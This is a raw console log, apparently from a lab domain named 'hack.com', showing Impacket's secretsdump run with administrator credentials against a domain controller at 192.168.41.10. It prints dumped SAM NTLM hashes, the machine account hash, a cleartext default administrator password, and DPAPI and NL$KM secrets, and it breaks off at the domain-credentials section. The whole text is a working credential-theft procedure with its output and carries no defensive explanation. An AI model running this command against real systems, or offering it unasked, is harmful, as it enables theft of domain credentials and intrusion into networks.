 C:\Users\Administrator\Desktop>secretsdump.exe hack.com/administrator:123456@192.168.41.10
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xd5df33c598caa13d8a976a1ffba780bc
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:36174c53d7f4a1e990cc3ed3afcd487a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:5bd1527b3af7770e3c8a4d58cf523851:::
[*] Dumping cached domain logon information (uid:encryptedHash:longDomain:domain)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
HACK\DC$:aad3b435b51404eeaad3b435b51404ee:0e78169a8703c99ec788dca0c23193b1:::
[*] DefaultPassword
HACK\Administrator:123456
[*] DPAPI_SYSTEM
0000 01 00 00 00 DC C4 05 AD D9 5B 2E BC 89 07 4B 35 .........[....K5
0010 3B F4 5C 82 9B 82 D0 C4 A1 03 49 DA A7 6B 1A 5E ;.\.......I..k.^
0020 BE A9 C5 76 54 53 A9 0F 74 D4 7B 7F ...vTS..t.{.
DPAPI_SYSTEM:01000000dcc405add95b2ebc89074b353bf45c829b82d0c4a10349daa76b1a5ebea9c5765453a
[*] NL$KM
0000 93 7D E5 2A 3C F6 A8 BF 3F 06 B4 54 4E 56 76 9B .}.*<...?..TNVv.
0010 4E E9 7A 4A 6E 70 45 E2 92 64 FE 85 0B DA 98 2A N.zJnpE..d.....*
0020 42 9F D8 B5 EE C5 24 5E C9 F9 EE B3 8F AB C0 8E B.....$^........
0030 D3 AD 9B 15 26 2D 2F 0A 36 07 45 84 42 F3 9E 01 ....&-/.6.E.B...
NL$KM:937de52a3cf6a8bf3f06b4544e56769b4ee97a4a6e7045e29264fe850bda982a429fd8b5eec5245ec9f9
07458442f39e01
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)